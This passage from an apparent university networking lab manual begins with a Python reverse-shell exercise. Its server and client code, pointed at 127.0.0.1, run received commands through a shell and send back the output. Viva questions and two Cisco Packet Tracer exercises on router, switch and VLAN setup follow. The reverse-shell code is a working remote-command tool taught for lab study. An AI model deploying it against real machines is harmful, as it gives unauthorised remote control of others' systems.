if command.lower() == 'quit':
conn.send(command.encode())
conn.close()
break
if command.strip():
conn.send(command.encode())
response = conn.recv(4096).decode()
print(response)
except Exception as e:
print(f"[!] Error: {e}")
conn.close()
break

def start_server():
server = create_server_socket()
while True:
conn, addr = server.accept()
client_thread = threading.Thread(target=handle_client, args=(conn, addr))
client_thread.start()
if __name__ == "__main__":
start_server()
Client:
import socket
import subprocess
import os
host = '127.0.0.1'
port = 9999
def connect_to_server():
client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
client.connect((host, port))
while True:
try:
command = client.recv(1024).decode()
if command.lower() == 'quit':
break
elif command.startswith('cd '):
try:
os.chdir(command[3:].strip())
output = f"Changed directory to {os.getcwd()}"
except Exception as e:
output = str(e)

else:
process = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
output = process.stdout.read() + process.stderr.read()
output = output.decode()
current_dir = os.getcwd() + "> "
client.send((output + "\n" + current_dir).encode())
except Exception as e:
client.send(str(e).encode())
break
client.close()
if __name__ == "__main__":
connect_to_server()
Output:
Client:


Server:


Result:
Thus a program was developed and executed to reverse shell using TCP Sockets.

Viva Questions
1. What is a TCP socket?
Answer:A TCP socket is an endpoint used for reliable, connection-oriented communication between two devices over a network using the TCP protocol.
2. What is a reverse shell?
Answer:A reverse shell is a program in which a client system initiates a connection to a server, allowing remote command execution. It should be used only in authorized lab environments for educational purposes.
3. Which Python module is used for TCP socket programming?
Answer:The socket module is used in Python to create and manage TCP sockets.
Example:
import socket
4. What is the difference between a client and a server in socket programming?
Answer:A server waits for incoming connections, while a client initiates a connection to the server.
5. Why is TCP preferred for remote communication applications?
Answer:TCP provides reliable, ordered, and error-checked delivery of data, ensuring that information reaches the destination correctly.

Ex.No:9
DESIGN A SIMPLE TOPOLOGY USING CISCO PACKET TRACER
Aim:
To design and configure a simple network topology with one router, two switches, and four PCs in Cisco Packet Tracer for successful inter-network communication.
Procedure:
1. Launch Cisco Packet Tracer
- Open Cisco Packet Tracer on your system.
- Ensure the workspace and device categories (Routers, Switches, End Devices, etc.) are visible.
2. Add Network Devices
- From the Routers section, drag one router onto the workspace.
- From the Switches section, drag two 2960 switches.
- From the End Devices section, drag four PCs (PC1, PC2, PC3, PC4).
- Rename the devices.


3. Connect the Devices
Use Copper Straight-Through cables to connect:
  - PC1 to Switch1 using port FastEthernet0/1.
  - PC2 to Switch1 using port FastEthernet0/2.
  - PC3 to Switch2 using port FastEthernet0/1.
  - PC4 to Switch2 using port FastEthernet0/2.
  - Switch1 to the router using Switch1 port GigabitEthernet0/1 and Router port GigabitEthernet0/0/0.
  - Switch2 to the router using Switch2 port GigabitEthernet0/1 and Router port GigabitEthernet0/0/1.
4. Assign IP Addresses:
  - Network 1 (Switch1 side): 192.168.1.0/24
  - Network 2 (Switch2 side): 192.168.2.0/24
For each PC (PC1 to PC4):
1. Click the PC → go to Desktop → IP Configuration.
2. Select Static and manually enter the IP address, subnet mask, and default
Gateway
- PC1 → IP 192.168.1.2 / 255.255.255.0, Gateway 192.168.1.1

- PC2 → IP 192.168.1.3 / 255.255.255.0, Gateway 192.168.1.1

- PC3 → IP 192.168.2.2 / 255.255.255.0, Gateway 192.168.2.1


- PC4 → IP 192.168.2.3 / 255.255.255.0, Gateway 192.168.2.1

For Router:
- Router interface GigabitEthernet0/0/0 → 192.168.1.1 / 255.255.255.0
- Router interface GigabitEthernet0/0/1 → 192.168.2.1 / 255.255.255.0
- Click on Router, go to the CLI tab, and enter the following commands:




5. Test Connectivity
These test the router and cross-network connectivity.
- On PC1, open the Command Prompt and type:

- On PC3, open the Command Prompt and type:

Successful replies confirm that inter-network communication is functioning correctly.

Result:
Thus, a simple network topology with one router, two switches, and four PCs was successfully designed and configured in Cisco Packet Tracer. Successful ping replies verified proper connectivity between all devices in both networks.

Viva Questions :
1. What is Cisco Packet Tracer?
Answer:Cisco Packet Tracer is a network simulation tool used to design, configure, and test computer networks virtually.
2. What is network topology?
Answer:Network topology is the physical or logical arrangement of devices and connections in a computer network.
3. What are the basic devices used in a simple network topology?
Answer:The basic devices include:
•PCs (Personal Computers)
•Switches
•Routers
•Network cables
4. What is the function of a switch in a network?
Answer:A switch connects multiple devices within the same local area network (LAN) and forwards data to the correct destination.
5. What is the role of a router in a network?
Answer:A router connects different networks and routes data packets between them.

Ex.No:10
CUSTOMIZE SWITCH WITH NETWORK MODULES USING CISCO
PACKET TRACER
Aim:
To Customize Switch with Network Modules using Cisco Packet Tracer.
Procedure:
1. Open Cisco Packet Tracer
- Launch Cisco Packet Tracer on your computer.
2. Add a Switch to Your Workspace
- In the device toolbar (usually on the left side of the screen), locate the "Switches" section.
- Drag and drop a switch model onto the workspace.



3. Access the Switch's Physical Layout
- Click on the switch in the workspace to open its configuration window.
- Navigate to the "Physical" tab to see the switch's physical layout and modules.



4. Add Network Modules
- In the "Physical" tab, you might see options to add or modify network modules.
- Click on the slot where you want to add a module.
- Drag the module from the list of available modules and drop it into the slot on the switch.


5. Configure the Modules and save the configuration
- After adding the module, switch to the "CLI" tab in the switch's configuration window.
- Here, you can configure the ports provided by the module. For example, you can set IP addresses, VLAN configurations, and other settings for the new interfaces.
CONFIG THE HOSTNAME OF THE SWITCH:

SET THE MESSAGE OF THE DAY(MOTD) BANNER FOR THE SWITCH:

CONFIG THE LINE CONSOLE PASSWORD AND ENABLE SECRET PASSWORD:



SHOW THE VLAN:

NAMING THE VLAN:


ASSIGN INTERFACE TO VLAN:

ASSIGN IP ADDRESS TO VLAN
